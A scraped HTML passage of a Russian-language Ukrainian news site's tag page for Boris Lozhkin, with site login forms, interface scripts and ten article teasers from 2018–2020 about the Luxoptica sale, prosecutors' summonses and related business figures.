        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/boris-lozhkin/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/boris-lozhkin/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fboris-lozhkin%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fboris-lozhkin%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fboris-lozhkin%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/boris-lozhkin/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">Борис Ложкин</span><span class="new-line">найдено материалов: <span class="strong-search">94</span></span> </p>
</section>
		<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-115047 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/02/19/lozhkin-i-kalashnikov-prodali-lyuksoptiku-italyanskomu-korolyu-ochkov/" title="Ложкин и Калашников продали &#8220;Люксоптику&#8221; итальянскому &#8220;королю очков&#8221;"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/02/Lozhkin-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/02/19/lozhkin-i-kalashnikov-prodali-lyuksoptiku-italyanskomu-korolyu-ochkov/" class="post-url post-title">
				Ложкин и Калашников продали &#8220;Люксоптику&#8221; итальянскому &#8220;королю очков&#8221;			</a>
		</h2>

					<div class="post-summary">
				В Италии миллиардера Леонардо Дель Веккио называют «королем очков»			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-02-19T11:55:11+02:00" title="Среда, 19 февраля, 2020, 11:55 дп">11:55&nbsp; 19 Февр. 2020</time></span>
        


  </div>

	</article>
	<article class="post-112112 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/12/26/stal-izvesten-pretendent-na-pokupku-lyuksoptiki-zheny-borisa-lozhkina/" title="Стал известен претендент на покупку &#8220;Люксоптики&#8221; жены Бориса Ложкина"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/12/Lozhkin-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/12/26/stal-izvesten-pretendent-na-pokupku-lyuksoptiki-zheny-borisa-lozhkina/" class="post-url post-title">
				Стал известен претендент на покупку &#8220;Люксоптики&#8221; жены Бориса Ложкина			</a>
		</h2>

					<div class="post-summary">
				Покупкой "Люксоптики" заинтересовался крупный французско-итальянский холдинг			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-12-26T16:26:23+02:00" title="Четверг, 26 декабря, 2019, 4:26 пп">16:26&nbsp; 26 Дек. 2019</time></span>
        


  </div>

	</article>
	<article class="post-109896 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/11/20/grigorishin-ustal-sidet-na-porohovoj-bochke/" title="Григоришин устал сидеть на «Пороховой бочке»"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/11/Grigorishin-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/11/20/grigorishin-ustal-sidet-na-porohovoj-bochke/" class="post-url post-title">
				Григоришин устал сидеть на «Пороховой бочке»			</a>
		</h2>

					<div class="post-summary">
				Владелец «Энергетического стандарта» решил обезопасить себя от потери 50% акций «Виницаоблэнерго», заложенных у близкого к Петру Порошенко офшора			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-11-20T15:33:12+02:00" title="Среда, 20 ноября, 2019, 3:33 пп">15:33&nbsp; 20 Нояб. 2019</time></span>
        


  </div>

	</article>
	<article class="post-107894 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/10/23/kievskogo-restoratora-otpravili-pod-nochnoj-domashnij-arest/" title="Киевского ресторатора отправили под ночной домашний арест"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/10/Bejlin-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/10/23/kievskogo-restoratora-otpravili-pod-nochnoj-domashnij-arest/" class="post-url post-title">
				Киевского ресторатора отправили под ночной домашний арест			</a>
		</h2>

					<div class="post-summary">
				Совладельца Kyiv Food Market подозревают в давлении на "Укрзализныцю"			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-10-23T12:12:55+03:00" title="Среда, 23 октября, 2019, 12:12 пп">12:12&nbsp; 23 Окт. 2019</time></span>
        


  </div>

	</article>
	<article class="post-96668 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/04/23/advokaty-lozhkina-uveryayut-chto-lyudi-lutsenko-zanimayutsya-nevozmozhnym/" title="Адвокаты Ложкина уверяют, что люди Луценко занимаются невозможным"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/04/Lozhkin-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/04/23/advokaty-lozhkina-uveryayut-chto-lyudi-lutsenko-zanimayutsya-nevozmozhnym/" class="post-url post-title">
				Адвокаты Ложкина уверяют, что люди Луценко занимаются невозможным			</a>
		</h2>

					<div class="post-summary">
				Юристы заявляют, что публикация повесток в интернете - невозможна			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-04-23T13:04:56+03:00" title="Вторник, 23 апреля, 2019, 1:04 пп">13:04&nbsp; 23 Апр. 2019</time></span>
        


  </div>

	</article>
	<article class="post-96572 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/04/22/gpu-vyzyvaet-lozhkina-filatova-i-gontarevu-dlya-vrucheniya-podozrenij/" title="ГПУ вызывает Ложкина, Филатова и Гонтареву для вручения подозрений"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/04/YUrij-Lutsenko-210x136.png);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/04/22/gpu-vyzyvaet-lozhkina-filatova-i-gontarevu-dlya-vrucheniya-podozrenij/" class="post-url post-title">
				ГПУ вызывает Ложкина, Филатова и Гонтареву для вручения подозрений			</a>
		</h2>

					<div class="post-summary">
				Генпрокуратура вызывает окружение Порошенко для вручения подозрений в деле Курченко			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-04-22T13:54:45+03:00" title="Понедельник, 22 апреля, 2019, 1:54 пп">13:54&nbsp; 22 Апр. 2019</time></span>
        


  </div>

	</article>
	<article class="post-87415 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2018/12/03/sostoyanie-borisa-lozhkina-otsenili-v-48-mln/" title="Состояние Бориса Ложкина оценили в $48 млн"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2018/12/Boris-Lozhkin-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2018/12/03/sostoyanie-borisa-lozhkina-otsenili-v-48-mln/" class="post-url post-title">
				Состояние Бориса Ложкина оценили в $48 млн			</a>
		</h2>

					<div class="post-summary">
				За год он опустился с 80 на 98 место в "ТОП-100 самых богатых украинцев"			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2018-12-03T09:09:42+02:00" title="Понедельник, 3 декабря, 2018, 9:09 дп">09:09&nbsp; 03 Дек. 2018</time></span>
        


  </div>

	</article>
	<article class="post-85421 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2018/11/13/wog-mozhet-vozglavit-eks-ministr-andrej-pivovarskij-smi/" title="WOG может возглавить экс-министр Андрей Пивоварский &#8211; СМИ"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2018/11/Pivovarskij-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2018/11/13/wog-mozhet-vozglavit-eks-ministr-andrej-pivovarskij-smi/" class="post-url post-title">
				WOG может возглавить экс-министр Андрей Пивоварский &#8211; СМИ			</a>
		</h2>

					<div class="post-summary">
				Бизнес-партнер Ложкина уже стал советником вр. и. о. генерального директора компании			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2018-11-13T18:19:06+02:00" title="Вторник, 13 ноября, 2018, 6:19 пп">18:19&nbsp; 13 Нояб. 2018</time></span>
        


  </div>

	</article>
	<article class="post-78612 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2018/09/14/poroshenko-ochistil-natssovet-reform-ot-gontarevoj-lozhkina-i-nasirova/" title="Порошенко очистил Нацсовет реформ от Гонтаревой, Ложкина и Насирова"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2018/09/Poroshenko-2-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2018/09/14/poroshenko-ochistil-natssovet-reform-ot-gontarevoj-lozhkina-i-nasirova/" class="post-url post-title">
				Порошенко очистил Нацсовет реформ от Гонтаревой, Ложкина и Насирова			</a>
		</h2>

					<div class="post-summary">
				Президентский указ вывел их этого органа и соратника Олега Ляшко			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2018-09-14T08:26:50+03:00" title="Пятница, 14 сентября, 2018, 8:26 дп">08:26&nbsp; 14 Сент. 2018</time></span>
        


  </div>

	</article>
	<article class="post-68830 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2018/07/02/smi-kurchenko-uvelichivaet-oboroty-biznesa-v-ukraine-pri-podderzhke-vlasti/" title="СМИ: Курченко увеличивает обороты бизнеса в Украине при поддержке власти"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2018/07/1369390500-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2018/07/02/smi-kurchenko-uvelichivaet-oboroty-biznesa-v-ukraine-pri-podderzhke-vlasti/" class="post-url post-title">
				СМИ: Курченко увеличивает обороты бизнеса в Украине при поддержке власти			</a>
		</h2>

					<div class="post-summary">
				Сергей Курченко получил «зеленый свет» из администрации президента Порошенко на восстановление своих схем 			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2018-07-02T17:32:19+03:00" title="Понедельник, 2 июля, 2018, 5:32 пп">17:32&nbsp; 02 Июль 2018</time></span>
        


  </div>

	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
